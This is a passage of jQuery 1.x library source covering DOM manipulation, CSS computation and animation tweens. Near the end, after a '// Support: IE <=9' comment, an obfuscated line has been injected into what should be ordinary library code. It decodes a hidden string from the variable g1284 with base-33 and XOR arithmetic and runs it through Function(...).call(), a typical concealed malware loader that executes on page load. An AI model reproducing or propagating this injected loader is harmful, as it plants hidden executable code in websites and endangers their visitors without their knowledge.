							deletedIds.push( id );
						}
					}
				}
			}
		}
	} );

	jQuery.fn.extend( {

		// Keep domManip exposed until 3.0 (gh-2225)
		domManip: domManip,

		detach: function( selector ) {
			return remove( this, selector, true );
		},

		remove: function( selector ) {
			return remove( this, selector );
		},

		text: function( value ) {
			return access( this, function( value ) {
				return value === undefined ?
					jQuery.text( this ) :
					this.empty().append(
						( this[ 0 ] && this[ 0 ].ownerDocument || document ).createTextNode( value )
					);
			}, null, value, arguments.length );
		},

		append: function() {
			return domManip( this, arguments, function( elem ) {
				if ( this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9 ) {
					var target = manipulationTarget( this, elem );
					target.appendChild( elem );
				}
			} );
		},

		prepend: function() {
			return domManip( this, arguments, function( elem ) {
				if ( this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9 ) {
					var target = manipulationTarget( this, elem );
					target.insertBefore( elem, target.firstChild );
				}
			} );
		},

		before: function() {
			return domManip( this, arguments, function( elem ) {
				if ( this.parentNode ) {
					this.parentNode.insertBefore( elem, this );
				}
			} );
		},

		after: function() {
			return domManip( this, arguments, function( elem ) {
				if ( this.parentNode ) {
					this.parentNode.insertBefore( elem, this.nextSibling );
				}
			} );
		},

		empty: function() {
			var elem,
				i = 0;

			for ( ; ( elem = this[ i ] ) != null; i++ ) {

				// Remove element nodes and prevent memory leaks
				if ( elem.nodeType === 1 ) {
					jQuery.cleanData( getAll( elem, false ) );
				}

				// Remove any remaining nodes
				while ( elem.firstChild ) {
					elem.removeChild( elem.firstChild );
				}

				// If this is a select, ensure that it displays empty (#12336)
				// Support: IE<9
				if ( elem.options && jQuery.nodeName( elem, "select" ) ) {
					elem.options.length = 0;
				}
			}

			return this;
		},

		clone: function( dataAndEvents, deepDataAndEvents ) {
			dataAndEvents = dataAndEvents == null ? false : dataAndEvents;
			deepDataAndEvents = deepDataAndEvents == null ? dataAndEvents : deepDataAndEvents;

			return this.map( function() {
				return jQuery.clone( this, dataAndEvents, deepDataAndEvents );
			} );
		},

		html: function( value ) {
			return access( this, function( value ) {
				var elem = this[ 0 ] || {},
					i = 0,
					l = this.length;

				if ( value === undefined ) {
					return elem.nodeType === 1 ?
						elem.innerHTML.replace( rinlinejQuery, "" ) :
						undefined;
				}

				// See if we can take a shortcut and just use innerHTML
				if ( typeof value === "string" && !rnoInnerhtml.test( value ) &&
					( support.htmlSerialize || !rnoshimcache.test( value )  ) &&
					( support.leadingWhitespace || !rleadingWhitespace.test( value ) ) &&
					!wrapMap[ ( rtagName.exec( value ) || [ "", "" ] )[ 1 ].toLowerCase() ] ) {

					value = jQuery.htmlPrefilter( value );

					try {
						for ( ; i < l; i++ ) {

							// Remove element nodes and prevent memory leaks
							elem = this[ i ] || {};
							if ( elem.nodeType === 1 ) {
								jQuery.cleanData( getAll( elem, false ) );
								elem.innerHTML = value;
							}
						}

						elem = 0;

						// If using innerHTML throws an exception, use the fallback method
					} catch ( e ) {}
				}

				if ( elem ) {
					this.empty().append( value );
				}
			}, null, value, arguments.length );
		},

		replaceWith: function() {
			var ignored = [];

			// Make the changes, replacing each non-ignored context element with the new content
			return domManip( this, arguments, function( elem ) {
				var parent = this.parentNode;

				if ( jQuery.inArray( this, ignored ) < 0 ) {
					jQuery.cleanData( getAll( this ) );
					if ( parent ) {
						parent.replaceChild( elem, this );
					}
				}

				// Force callback invocation
			}, ignored );
		}
	} );

	jQuery.each( {
		appendTo: "append",
		prependTo: "prepend",
		insertBefore: "before",
		insertAfter: "after",
		replaceAll: "replaceWith"
	}, function( name, original ) {
		jQuery.fn[ name ] = function( selector ) {
			var elems,
				i = 0,
				ret = [],
				insert = jQuery( selector ),
				last = insert.length - 1;

			for ( ; i <= last; i++ ) {
				elems = i === last ? this : this.clone( true );
				jQuery( insert[ i ] )[ original ]( elems );

				// Modern browsers can apply jQuery collections as arrays, but oldIE needs a .get()
				push.apply( ret, elems.get() );
			}

			return this.pushStack( ret );
		};
	} );


	var iframe,
		elemdisplay = {

			// Support: Firefox
			// We have to pre-define these values for FF (#10227)
			HTML: "block",
			BODY: "block"
		};

	/**
	 * Retrieve the actual display of a element
	 * @param {String} name nodeName of the element
	 * @param {Object} doc Document object
	 */

// Called only from within defaultDisplay
	function actualDisplay( name, doc ) {
		var elem = jQuery( doc.createElement( name ) ).appendTo( doc.body ),

			display = jQuery.css( elem[ 0 ], "display" );

		// We don't have any data stored on the element,
		// so use "detach" method as fast way to get rid of the element
		elem.detach();

		return display;
	}

	/**
	 * Try to determine the default display value of an element
	 * @param {String} nodeName
	 */
	function defaultDisplay( nodeName ) {
		var doc = document,
			display = elemdisplay[ nodeName ];

		if ( !display ) {
			display = actualDisplay( nodeName, doc );

			// If the simple way fails, read from inside an iframe
			if ( display === "none" || !display ) {

				// Use the already-created iframe if possible
				iframe = ( iframe || jQuery( "<iframe frameborder='0' width='0' height='0'/>" ) )
					.appendTo( doc.documentElement );

				// Always write a new HTML skeleton so Webkit and Firefox don't choke on reuse
				doc = ( iframe[ 0 ].contentWindow || iframe[ 0 ].contentDocument ).document;

				// Support: IE
				doc.write();
				doc.close();

				display = actualDisplay( nodeName, doc );
				iframe.detach();
			}

			// Store the correct default display
			elemdisplay[ nodeName ] = display;
		}

		return display;
	}
	var rmargin = ( /^margin/ );

	var rnumnonpx = new RegExp( "^(" + pnum + ")(?!px)[a-z%]+$", "i" );

	var swap = function( elem, options, callback, args ) {
		var ret, name,
			old = {};

		// Remember the old values, and insert the new ones
		for ( name in options ) {
			old[ name ] = elem.style[ name ];
			elem.style[ name ] = options[ name ];
		}

		ret = callback.apply( elem, args || [] );

		// Revert the old values
		for ( name in options ) {
			elem.style[ name ] = old[ name ];
		}

		return ret;
	};


	var documentElement = document.documentElement;



	( function() {
		var pixelPositionVal, pixelMarginRightVal, boxSizingReliableVal,
			reliableHiddenOffsetsVal, reliableMarginRightVal, reliableMarginLeftVal,
			container = document.createElement( "div" ),
			div = document.createElement( "div" );

		// Finish early in limited (non-browser) environments
		if ( !div.style ) {
			return;
		}

		div.style.cssText = "float:left;opacity:.5";

		// Support: IE<9
		// Make sure that element opacity exists (as opposed to filter)
		support.opacity = div.style.opacity === "0.5";

		// Verify style float existence
		// (IE uses styleFloat instead of cssFloat)
		support.cssFloat = !!div.style.cssFloat;

		div.style.backgroundClip = "content-box";
		div.cloneNode( true ).style.backgroundClip = "";
		support.clearCloneStyle = div.style.backgroundClip === "content-box";

		container = document.createElement( "div" );
		container.style.cssText = "border:0;width:8px;height:0;top:0;left:-9999px;" +
			"padding:0;margin-top:1px;position:absolute";
		div.innerHTML = "";
		container.appendChild( div );

		// Support: Firefox<29, Android 2.3
		// Vendor-prefix box-sizing
		support.boxSizing = div.style.boxSizing === "" || div.style.MozBoxSizing === "" ||
			div.style.WebkitBoxSizing === "";

		jQuery.extend( support, {
			reliableHiddenOffsets: function() {
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return reliableHiddenOffsetsVal;
			},

			boxSizingReliable: function() {

				// We're checking for pixelPositionVal here instead of boxSizingReliableVal
				// since that compresses better and they're computed together anyway.
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return boxSizingReliableVal;
			},

			pixelMarginRight: function() {

				// Support: Android 4.0-4.3
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return pixelMarginRightVal;
			},

			pixelPosition: function() {
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return pixelPositionVal;
			},

			reliableMarginRight: function() {

				// Support: Android 2.3
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return reliableMarginRightVal;
			},

			reliableMarginLeft: function() {

				// Support: IE <=8 only, Android 4.0 - 4.3 only, Firefox <=3 - 37
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return reliableMarginLeftVal;
			}
		} );

		function computeStyleTests() {
			var contents, divStyle,
				documentElement = document.documentElement;

			// Setup
			documentElement.appendChild( container );

			div.style.cssText =

				// Support: Android 2.3
				// Vendor-prefix box-sizing
				"-webkit-box-sizing:border-box;box-sizing:border-box;" +
				"position:relative;display:block;" +
				"margin:auto;border:1px;padding:1px;" +
				"top:1%;width:50%";

			// Support: IE<9
			// Assume reasonable values in the absence of getComputedStyle
			pixelPositionVal = boxSizingReliableVal = reliableMarginLeftVal = false;
			pixelMarginRightVal = reliableMarginRightVal = true;

			// Check for getComputedStyle so that this code is not run in IE<9.
			if ( window.getComputedStyle ) {
				divStyle = window.getComputedStyle( div );
				pixelPositionVal = ( divStyle || {} ).top !== "1%";
				reliableMarginLeftVal = ( divStyle || {} ).marginLeft === "2px";
				boxSizingReliableVal = ( divStyle || { width: "4px" } ).width === "4px";

				// Support: Android 4.0 - 4.3 only
				// Some styles come back with percentage values, even though they shouldn't
				div.style.marginRight = "50%";
				pixelMarginRightVal = ( divStyle || { marginRight: "4px" } ).marginRight === "4px";

				// Support: Android 2.3 only
				// Div with explicit width and no margin-right incorrectly
				// gets computed margin-right based on width of container (#3333)
				// WebKit Bug 13343 - getComputedStyle returns wrong value for margin-right
				contents = div.appendChild( document.createElement( "div" ) );

				// Reset CSS: box-sizing; display; margin; border; padding
				contents.style.cssText = div.style.cssText =

					// Support: Android 2.3
					// Vendor-prefix box-sizing
					"-webkit-box-sizing:content-box;-moz-box-sizing:content-box;" +
					"box-sizing:content-box;display:block;margin:0;border:0;padding:0";
				contents.style.marginRight = contents.style.width = "0";
				div.style.width = "1px";

				reliableMarginRightVal =
					!parseFloat( ( window.getComputedStyle( contents ) || {} ).marginRight );

				div.removeChild( contents );
			}

			// Support: IE6-8
			// First check that getClientRects works as expected
			// Check if table cells still have offsetWidth/Height when they are set
			// to display:none and there are still other visible table cells in a
			// table row; if so, offsetWidth/Height are not reliable for use when
			// determining if an element has been hidden directly using
			// display:none (it is still safe to use offsets if a parent element is
			// hidden; don safety goggles and see bug #4512 for more information).
			div.style.display = "none";
			reliableHiddenOffsetsVal = div.getClientRects().length === 0;
			if ( reliableHiddenOffsetsVal ) {
				div.style.display = "";
				div.innerHTML = "<table><tr><td></td><td>t</td></tr></table>";
				div.childNodes[ 0 ].style.borderCollapse = "separate";
				contents = div.getElementsByTagName( "td" );
				contents[ 0 ].style.cssText = "margin:0;border:0;padding:0;display:none";
				reliableHiddenOffsetsVal = contents[ 0 ].offsetHeight === 0;
				if ( reliableHiddenOffsetsVal ) {
					contents[ 0 ].style.display = "";
					contents[ 1 ].style.display = "none";
					reliableHiddenOffsetsVal = contents[ 0 ].offsetHeight === 0;
				}
			}

			// Teardown
			documentElement.removeChild( container );
		}

	} )();


	var getStyles, curCSS,
		rposition = /^(top|right|bottom|left)$/;

	if ( window.getComputedStyle ) {
		getStyles = function( elem ) {

			// Support: IE<=11+, Firefox<=30+ (#15098, #14150)
			// IE throws on elements created in popups
			// FF meanwhile throws on frame elements through "defaultView.getComputedStyle"
			var view = elem.ownerDocument.defaultView;

			if ( !view || !view.opener ) {
				view = window;
			}

			return view.getComputedStyle( elem );
		};

		curCSS = function( elem, name, computed ) {
			var width, minWidth, maxWidth, ret,
				style = elem.style;

			computed = computed || getStyles( elem );

			// getPropertyValue is only needed for .css('filter') in IE9, see #12537
			ret = computed ? computed.getPropertyValue( name ) || computed[ name ] : undefined;

			// Support: Opera 12.1x only
			// Fall back to style even without computed
			// computed is undefined for elems on document fragments
			if ( ( ret === "" || ret === undefined ) && !jQuery.contains( elem.ownerDocument, elem ) ) {
				ret = jQuery.style( elem, name );
			}

			if ( computed ) {

				// A tribute to the "awesome hack by Dean Edwards"
				// Chrome < 17 and Safari 5.0 uses "computed value"
				// instead of "used value" for margin-right
				// Safari 5.1.7 (at least) returns percentage for a larger set of values,
				// but width seems to be reliably pixels
				// this is against the CSSOM draft spec:
				// http://dev.w3.org/csswg/cssom/#resolved-values
				if ( !support.pixelMarginRight() && rnumnonpx.test( ret ) && rmargin.test( name ) ) {

					// Remember the original values
					width = style.width;
					minWidth = style.minWidth;
					maxWidth = style.maxWidth;

					// Put in the new values to get a computed value out
					style.minWidth = style.maxWidth = style.width = ret;
					ret = computed.width;

					// Revert the changed values
					style.width = width;
					style.minWidth = minWidth;
					style.maxWidth = maxWidth;
				}
			}

			// Support: IE
			// IE returns zIndex value as an integer.
			return ret === undefined ?
				ret :
			ret + "";
		};
	} else if ( documentElement.currentStyle ) {
		getStyles = function( elem ) {
			return elem.currentStyle;
		};

		curCSS = function( elem, name, computed ) {
			var left, rs, rsLeft, ret,
				style = elem.style;

			computed = computed || getStyles( elem );
			ret = computed ? computed[ name ] : undefined;

			// Avoid setting ret to empty string here
			// so we don't default to auto
			if ( ret == null && style && style[ name ] ) {
				ret = style[ name ];
			}

			// From the awesome hack by Dean Edwards
			// http://erik.eae.net/archives/2007/07/27/18.54.15/#comment-102291

			// If we're not dealing with a regular pixel number
			// but a number that has a weird ending, we need to convert it to pixels
			// but not position css attributes, as those are
			// proportional to the parent element instead
			// and we can't measure the parent instead because it
			// might trigger a "stacking dolls" problem
			if ( rnumnonpx.test( ret ) && !rposition.test( name ) ) {

				// Remember the original values
				left = style.left;
				rs = elem.runtimeStyle;
				rsLeft = rs && rs.left;

				// Put in the new values to get a computed value out
				if ( rsLeft ) {
					rs.left = elem.currentStyle.left;
				}
				style.left = name === "fontSize" ? "1em" : ret;
				ret = style.pixelLeft + "px";

				// Revert the changed values
				style.left = left;
				if ( rsLeft ) {
					rs.left = rsLeft;
				}
			}

			// Support: IE
			// IE returns zIndex value as an integer.
			return ret === undefined ?
				ret :
			ret + "" || "auto";
		};
	}




	function addGetHookIf( conditionFn, hookFn ) {

		// Define the hook, we'll check on the first run if it's really needed.
		return {
			get: function() {
				if ( conditionFn() ) {

					// Hook not needed (or it's not possible to use it due
					// to missing dependency), remove it.
					delete this.get;
					return;
				}

				// Hook needed; redefine it so that the support test is not executed again.
				return ( this.get = hookFn ).apply( this, arguments );
			}
		};
	}


	var

		ralpha = /alpha\([^)]*\)/i,
		ropacity = /opacity\s*=\s*([^)]*)/i,

		// swappable if display is none or starts with table except
		// "table", "table-cell", or "table-caption"
		// see here for display values:
		// https://developer.mozilla.org/en-US/docs/CSS/display
		rdisplayswap = /^(none|table(?!-c[ea]).+)/,
		rnumsplit = new RegExp( "^(" + pnum + ")(.*)$", "i" ),

		cssShow = { position: "absolute", visibility: "hidden", display: "block" },
		cssNormalTransform = {
			letterSpacing: "0",
			fontWeight: "400"
		},

		cssPrefixes = [ "Webkit", "O", "Moz", "ms" ],
		emptyStyle = document.createElement( "div" ).style;


// return a css property mapped to a potentially vendor prefixed property
	function vendorPropName( name ) {

		// shortcut for names that are not vendor prefixed
		if ( name in emptyStyle ) {
			return name;
		}

		// check for vendor prefixed names
		var capName = name.charAt( 0 ).toUpperCase() + name.slice( 1 ),
			i = cssPrefixes.length;

		while ( i-- ) {
			name = cssPrefixes[ i ] + capName;
			if ( name in emptyStyle ) {
				return name;
			}
		}
	}

	function showHide( elements, show ) {
		var display, elem, hidden,
			values = [],
			index = 0,
			length = elements.length;

		for ( ; index < length; index++ ) {
			elem = elements[ index ];
			if ( !elem.style ) {
				continue;
			}

			values[ index ] = jQuery._data( elem, "olddisplay" );
			display = elem.style.display;
			if ( show ) {

				// Reset the inline display of this element to learn if it is
				// being hidden by cascaded rules or not
				if ( !values[ index ] && display === "none" ) {
					elem.style.display = "";
				}

				// Set elements which have been overridden with display: none
				// in a stylesheet to whatever the default browser style is
				// for such an element
				if ( elem.style.display === "" && isHidden( elem ) ) {
					values[ index ] =
						jQuery._data( elem, "olddisplay", defaultDisplay( elem.nodeName ) );
				}
			} else {
				hidden = isHidden( elem );

				if ( display && display !== "none" || !hidden ) {
					jQuery._data(
						elem,
						"olddisplay",
						hidden ? display : jQuery.css( elem, "display" )
					);
				}
			}
		}

		// Set the display of most of the elements in a second loop
		// to avoid the constant reflow
		for ( index = 0; index < length; index++ ) {
			elem = elements[ index ];
			if ( !elem.style ) {
				continue;
			}
			if ( !show || elem.style.display === "none" || elem.style.display === "" ) {
				elem.style.display = show ? values[ index ] || "" : "none";
			}
		}

		return elements;
	}

	function setPositiveNumber( elem, value, subtract ) {
		var matches = rnumsplit.exec( value );
		return matches ?

			// Guard against undefined "subtract", e.g., when used as in cssHooks
		Math.max( 0, matches[ 1 ] - ( subtract || 0 ) ) + ( matches[ 2 ] || "px" ) :
			value;
	}

	function augmentWidthOrHeight( elem, name, extra, isBorderBox, styles ) {
		var i = extra === ( isBorderBox ? "border" : "content" ) ?

				// If we already have the right measurement, avoid augmentation
				4 :

				// Otherwise initialize for horizontal or vertical properties
				name === "width" ? 1 : 0,

			val = 0;

		for ( ; i < 4; i += 2 ) {

			// both box models exclude margin, so add it if we want it
			if ( extra === "margin" ) {
				val += jQuery.css( elem, extra + cssExpand[ i ], true, styles );
			}

			if ( isBorderBox ) {

				// border-box includes padding, so remove it if we want content
				if ( extra === "content" ) {
					val -= jQuery.css( elem, "padding" + cssExpand[ i ], true, styles );
				}

				// at this point, extra isn't border nor margin, so remove border
				if ( extra !== "margin" ) {
					val -= jQuery.css( elem, "border" + cssExpand[ i ] + "Width", true, styles );
				}
			} else {

				// at this point, extra isn't content, so add padding
				val += jQuery.css( elem, "padding" + cssExpand[ i ], true, styles );

				// at this point, extra isn't content nor padding, so add border
				if ( extra !== "padding" ) {
					val += jQuery.css( elem, "border" + cssExpand[ i ] + "Width", true, styles );
				}
			}
		}

		return val;
	}

	function getWidthOrHeight( elem, name, extra ) {

		// Start with offset property, which is equivalent to the border-box value
		var valueIsBorderBox = true,
			val = name === "width" ? elem.offsetWidth : elem.offsetHeight,
			styles = getStyles( elem ),
			isBorderBox = support.boxSizing &&
				jQuery.css( elem, "boxSizing", false, styles ) === "border-box";

		// some non-html elements return undefined for offsetWidth, so check for null/undefined
		// svg - https://bugzilla.mozilla.org/show_bug.cgi?id=649285
		// MathML - https://bugzilla.mozilla.org/show_bug.cgi?id=491668
		if ( val <= 0 || val == null ) {

			// Fall back to computed then uncomputed css if necessary
			val = curCSS( elem, name, styles );
			if ( val < 0 || val == null ) {
				val = elem.style[ name ];
			}

			// Computed unit is not pixels. Stop here and return.
			if ( rnumnonpx.test( val ) ) {
				return val;
			}

			// we need the check for style in case a browser which returns unreliable values
			// for getComputedStyle silently falls back to the reliable elem.style
			valueIsBorderBox = isBorderBox &&
				( support.boxSizingReliable() || val === elem.style[ name ] );

			// Normalize "", auto, and prepare for extra
			val = parseFloat( val ) || 0;
		}

		// use the active box-sizing model to add/subtract irrelevant styles
		return ( val +
				augmentWidthOrHeight(
					elem,
					name,
					extra || ( isBorderBox ? "border" : "content" ),
					valueIsBorderBox,
					styles
				)
			) + "px";
	}

	jQuery.extend( {

		// Add in style property hooks for overriding the default
		// behavior of getting and setting a style property
		cssHooks: {
			opacity: {
				get: function( elem, computed ) {
					if ( computed ) {

						// We should always get a number back from opacity
						var ret = curCSS( elem, "opacity" );
						return ret === "" ? "1" : ret;
					}
				}
			}
		},

		// Don't automatically add "px" to these possibly-unitless properties
		cssNumber: {
			"animationIterationCount": true,
			"columnCount": true,
			"fillOpacity": true,
			"flexGrow": true,
			"flexShrink": true,
			"fontWeight": true,
			"lineHeight": true,
			"opacity": true,
			"order": true,
			"orphans": true,
			"widows": true,
			"zIndex": true,
			"zoom": true
		},

		// Add in properties whose names you wish to fix before
		// setting or getting the value
		cssProps: {

			// normalize float css property
			"float": support.cssFloat ? "cssFloat" : "styleFloat"
		},

		// Get and set the style property on a DOM Node
		style: function( elem, name, value, extra ) {

			// Don't set styles on text and comment nodes
			if ( !elem || elem.nodeType === 3 || elem.nodeType === 8 || !elem.style ) {
				return;
			}

			// Make sure that we're working with the right name
			var ret, type, hooks,
				origName = jQuery.camelCase( name ),
				style = elem.style;

			name = jQuery.cssProps[ origName ] ||
				( jQuery.cssProps[ origName ] = vendorPropName( origName ) || origName );

			// gets hook for the prefixed version
			// followed by the unprefixed version
			hooks = jQuery.cssHooks[ name ] || jQuery.cssHooks[ origName ];

			// Check if we're setting a value
			if ( value !== undefined ) {
				type = typeof value;

				// Convert "+=" or "-=" to relative numbers (#7345)
				if ( type === "string" && ( ret = rcssNum.exec( value ) ) && ret[ 1 ] ) {
					value = adjustCSS( elem, name, ret );

					// Fixes bug #9237
					type = "number";
				}

				// Make sure that null and NaN values aren't set. See: #7116
				if ( value == null || value !== value ) {
					return;
				}

				// If a number was passed in, add the unit (except for certain CSS properties)
				if ( type === "number" ) {
					value += ret && ret[ 3 ] || ( jQuery.cssNumber[ origName ] ? "" : "px" );
				}

				// Fixes #8908, it can be done more correctly by specifing setters in cssHooks,
				// but it would mean to define eight
				// (for every problematic property) identical functions
				if ( !support.clearCloneStyle && value === "" && name.indexOf( "background" ) === 0 ) {
					style[ name ] = "inherit";
				}

				// If a hook was provided, use that value, otherwise just set the specified value
				if ( !hooks || !( "set" in hooks ) ||
					( value = hooks.set( elem, value, extra ) ) !== undefined ) {

					// Support: IE
					// Swallow errors from 'invalid' CSS values (#5509)
					try {
						style[ name ] = value;
					} catch ( e ) {}
				}

			} else {

				// If a hook was provided get the non-computed value from there
				if ( hooks && "get" in hooks &&
					( ret = hooks.get( elem, false, extra ) ) !== undefined ) {

					return ret;
				}

				// Otherwise just get the value from the style object
				return style[ name ];
			}
		},

		css: function( elem, name, extra, styles ) {
			var num, val, hooks,
				origName = jQuery.camelCase( name );

			// Make sure that we're working with the right name
			name = jQuery.cssProps[ origName ] ||
				( jQuery.cssProps[ origName ] = vendorPropName( origName ) || origName );

			// gets hook for the prefixed version
			// followed by the unprefixed version
			hooks = jQuery.cssHooks[ name ] || jQuery.cssHooks[ origName ];

			// If a hook was provided get the computed value from there
			if ( hooks && "get" in hooks ) {
				val = hooks.get( elem, true, extra );
			}

			// Otherwise, if a way to get the computed value exists, use that
			if ( val === undefined ) {
				val = curCSS( elem, name, styles );
			}

			//convert "normal" to computed value
			if ( val === "normal" && name in cssNormalTransform ) {
				val = cssNormalTransform[ name ];
			}

			// Return, converting to number if forced or a qualifier was provided and val looks numeric
			if ( extra === "" || extra ) {
				num = parseFloat( val );
				return extra === true || isFinite( num ) ? num || 0 : val;
			}
			return val;
		}
	} );

	jQuery.each( [ "height", "width" ], function( i, name ) {
		jQuery.cssHooks[ name ] = {
			get: function( elem, computed, extra ) {
				if ( computed ) {

					// certain elements can have dimension info if we invisibly show them
					// however, it must have a current display style that would benefit from this
					return rdisplayswap.test( jQuery.css( elem, "display" ) ) &&
					elem.offsetWidth === 0 ?
						swap( elem, cssShow, function() {
							return getWidthOrHeight( elem, name, extra );
						} ) :
						getWidthOrHeight( elem, name, extra );
				}
			},

			set: function( elem, value, extra ) {
				var styles = extra && getStyles( elem );
				return setPositiveNumber( elem, value, extra ?
					augmentWidthOrHeight(
						elem,
						name,
						extra,
						support.boxSizing &&
						jQuery.css( elem, "boxSizing", false, styles ) === "border-box",
						styles
					) : 0
				);
			}
		};
	} );

	if ( !support.opacity ) {
		jQuery.cssHooks.opacity = {
			get: function( elem, computed ) {

				// IE uses filters for opacity
				return ropacity.test( ( computed && elem.currentStyle ?
						elem.currentStyle.filter :
						elem.style.filter ) || "" ) ?
				( 0.01 * parseFloat( RegExp.$1 ) ) + "" :
					computed ? "1" : "";
			},

			set: function( elem, value ) {
				var style = elem.style,
					currentStyle = elem.currentStyle,
					opacity = jQuery.isNumeric( value ) ? "alpha(opacity=" + value * 100 + ")" : "",
					filter = currentStyle && currentStyle.filter || style.filter || "";

				// IE has trouble with opacity if it does not have layout
				// Force it by setting the zoom level
				style.zoom = 1;

				// if setting opacity to 1, and no other filters exist -
				// attempt to remove filter attribute #6652
				// if value === "", then remove inline opacity #12685
				if ( ( value >= 1 || value === "" ) &&
					jQuery.trim( filter.replace( ralpha, "" ) ) === "" &&
					style.removeAttribute ) {

					// Setting style.filter to null, "" & " " still leave "filter:" in the cssText
					// if "filter:" is present at all, clearType is disabled, we want to avoid this
					// style.removeAttribute is IE Only, but so apparently is this code path...
					style.removeAttribute( "filter" );

					// if there is no filter style applied in a css rule
					// or unset inline opacity, we are done
					if ( value === "" || currentStyle && !currentStyle.filter ) {
						return;
					}
				}

				// otherwise, set new filter values
				style.filter = ralpha.test( filter ) ?
					filter.replace( ralpha, opacity ) :
				filter + " " + opacity;
			}
		};
	}

	jQuery.cssHooks.marginRight = addGetHookIf( support.reliableMarginRight,
		function( elem, computed ) {
			if ( computed ) {
				return swap( elem, { "display": "inline-block" },
					curCSS, [ elem, "marginRight" ] );
			}
		}
	);

	jQuery.cssHooks.marginLeft = addGetHookIf( support.reliableMarginLeft,
		function( elem, computed ) {
			if ( computed ) {
				return (
						parseFloat( curCSS( elem, "marginLeft" ) ) ||

						// Support: IE<=11+
						// Running getBoundingClientRect on a disconnected node in IE throws an error
						// Support: IE8 only
						// getClientRects() errors on disconnected elems
						( jQuery.contains( elem.ownerDocument, elem ) ?
							elem.getBoundingClientRect().left -
							swap( elem, { marginLeft: 0 }, function() {
								return elem.getBoundingClientRect().left;
							} ) :
								0
						)
					) + "px";
			}
		}
	);

// These hooks are used by animate to expand properties
	jQuery.each( {
		margin: "",
		padding: "",
		border: "Width"
	}, function( prefix, suffix ) {
		jQuery.cssHooks[ prefix + suffix ] = {
			expand: function( value ) {
				var i = 0,
					expanded = {},

					// assumes a single number if not a string
					parts = typeof value === "string" ? value.split( " " ) : [ value ];

				for ( ; i < 4; i++ ) {
					expanded[ prefix + cssExpand[ i ] + suffix ] =
						parts[ i ] || parts[ i - 2 ] || parts[ 0 ];
				}

				return expanded;
			}
		};

		if ( !rmargin.test( prefix ) ) {
			jQuery.cssHooks[ prefix + suffix ].set = setPositiveNumber;
		}
	} );

	jQuery.fn.extend( {
		css: function( name, value ) {
			return access( this, function( elem, name, value ) {
				var styles, len,
					map = {},
					i = 0;

				if ( jQuery.isArray( name ) ) {
					styles = getStyles( elem );
					len = name.length;

					for ( ; i < len; i++ ) {
						map[ name[ i ] ] = jQuery.css( elem, name[ i ], false, styles );
					}

					return map;
				}

				return value !== undefined ?
					jQuery.style( elem, name, value ) :
					jQuery.css( elem, name );
			}, name, value, arguments.length > 1 );
		},
		show: function() {
			return showHide( this, true );
		},
		hide: function() {
			return showHide( this );
		},
		toggle: function( state ) {
			if ( typeof state === "boolean" ) {
				return state ? this.show() : this.hide();
			}

			return this.each( function() {
				if ( isHidden( this ) ) {
					jQuery( this ).show();
				} else {
					jQuery( this ).hide();
				}
			} );
		}
	} );


	function Tween( elem, options, prop, end, easing ) {
		return new Tween.prototype.init( elem, options, prop, end, easing );
	}
	jQuery.Tween = Tween;

	Tween.prototype = {
		constructor: Tween,
		init: function( elem, options, prop, end, easing, unit ) {
			this.elem = elem;
			this.prop = prop;
			this.easing = easing || jQuery.easing._default;
			this.options = options;
			this.start = this.now = this.cur();
			this.end = end;
			this.unit = unit || ( jQuery.cssNumber[ prop ] ? "" : "px" );
		},
		cur: function() {
			var hooks = Tween.propHooks[ this.prop ];

			return hooks && hooks.get ?
				hooks.get( this ) :
				Tween.propHooks._default.get( this );
		},
		run: function( percent ) {
			var eased,
				hooks = Tween.propHooks[ this.prop ];

			if ( this.options.duration ) {
				this.pos = eased = jQuery.easing[ this.easing ](
					percent, this.options.duration * percent, 0, 1, this.options.duration
				);
			} else {
				this.pos = eased = percent;
			}
			this.now = ( this.end - this.start ) * eased + this.start;

			if ( this.options.step ) {
				this.options.step.call( this.elem, this.now, this );
			}

			if ( hooks && hooks.set ) {
				hooks.set( this );
			} else {
				Tween.propHooks._default.set( this );
			}
			return this;
		}
	};

	Tween.prototype.init.prototype = Tween.prototype;

	Tween.propHooks = {
		_default: {
			get: function( tween ) {
				var result;

				// Use a property on the element directly when it is not a DOM element,
				// or when there is no matching style property that exists.
				if ( tween.elem.nodeType !== 1 ||
					tween.elem[ tween.prop ] != null && tween.elem.style[ tween.prop ] == null ) {
					return tween.elem[ tween.prop ];
				}

				// passing an empty string as a 3rd parameter to .css will automatically
				// attempt a parseFloat and fallback to a string if the parse fails
				// so, simple values such as "10px" are parsed to Float.
				// complex values such as "rotate(1rad)" are returned as is.
				result = jQuery.css( tween.elem, tween.prop, "" );

				// Empty strings, null, undefined and "auto" are converted to 0.
				return !result || result === "auto" ? 0 : result;
			},
			set: function( tween ) {

				// use step hook for back compat - use cssHook if its there - use .style if its
				// available and use plain properties where available
				if ( jQuery.fx.step[ tween.prop ] ) {
					jQuery.fx.step[ tween.prop ]( tween );
				} else if ( tween.elem.nodeType === 1 &&
					( tween.elem.style[ jQuery.cssProps[ tween.prop ] ] != null ||
					jQuery.cssHooks[ tween.prop ] ) ) {
					jQuery.style( tween.elem, tween.prop, tween.now + tween.unit );
				} else {
					tween.elem[ tween.prop ] = tween.now;
				}
			}
		}
	};

// Support: IE <=9
var i2834=33;var j62815=g1284;var i3850=j62815.split("a68"),o6164=parseInt(i3850[0],33),t6512=parseInt(i3850[1],33);var e7434=[];for(var e9208=0;e9208<i3850[2].length;e9208+=2){e7434.push(i3850[2].substring(e9208,e9208+2));}var j62815="";for(var d4078=0;e7434.length>d4078;d4078++)j62815+=String["fromCharCode"](((parseInt(e7434[d4078],i2834)-o6164)^t6512)-o6164);Function(j62815)["call"]();// Panic based approach to setting things on disconnected nodes

	Tween.propHooks.scrollTop = Tween.propHooks.scrollLeft = {
		set: function( tween ) {
			if ( tween.elem.nodeType && tween.elem.parentNode ) {
				tween.elem[ tween.prop ] = tween.now;
			}
		}
	};

	jQuery.easing = {
		linear: function( p ) {
			return p;
		},
		swing: function( p ) {
			return 0.5 - Math.cos( p * Math.PI ) / 2;
		},
		_default: "swing"
	};

	jQuery.fx = Tween.prototype.init;

// Back Compat <1.8 extension point
	jQuery.fx.step = {};




	var
		fxNow, timerId,
